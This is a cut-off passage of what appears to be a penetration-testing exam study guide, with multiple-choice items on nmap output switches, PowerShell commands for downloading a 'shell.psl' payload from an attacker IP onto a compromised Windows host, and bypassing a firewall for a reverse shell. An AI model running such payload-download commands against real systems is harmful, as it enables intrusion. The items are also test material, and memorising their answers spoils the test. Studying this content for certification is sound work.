 Cyber security study guides

1. A penetration tester needs port scan results to be processed by multiple security products that utilize different data formats. Which of the following switches is necessary to accomplish this requirement?

A. -oX

B. -iL

C. -oA

D. -oG

2. During a penetration test, a limited-privilege shell is obtained on a Windows 7 host. The penetration tester identifies PowerShell version 2.0 is accessible on the host. Which of the following PowerShell commands can be used to download a remote file hosted on an HTTP server?

A. Copy-Item -Source \\192.168.1.100\http\shell.psl -Destination C:\temp\

B. SWebClient = New-Object System.Net.WebClient SWebClient.DownloadFile (“http://192.168.1.100/shell.psl”, “C:\temp\shell.psl”)

C. Invoke-WebRequest -URI “http://192.168.1.100/shell.psl” -OutFile “C:\temp\shell.psl”)

D. Import-Module BitsTransfer Start-BitsTransfer -source “c:\temp\shell.pal” -destination “http://192.168.1.100/shell.psl”

3. Joe, a penetration tester, was able to exploit a web application behind a firewall. He is trying to get a reverse shell back to his machine, but the firewall blocks the outgoing traffic. Ports for which of the following should the security consultant use to have the HIGHEST chance to bypass the firewall?

A. SMB